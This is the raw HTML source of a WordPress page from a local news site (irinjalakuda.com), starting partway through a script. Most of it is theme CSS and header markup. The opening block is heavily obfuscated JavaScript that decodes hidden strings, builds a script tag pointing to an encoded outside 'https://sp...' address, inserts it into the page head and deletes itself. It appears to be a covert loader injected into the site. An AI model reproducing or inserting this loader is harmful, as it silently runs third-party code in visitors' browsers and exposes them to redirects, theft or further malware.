_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-19845 single-format-standard wp-theme-Newspaper vergeese global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
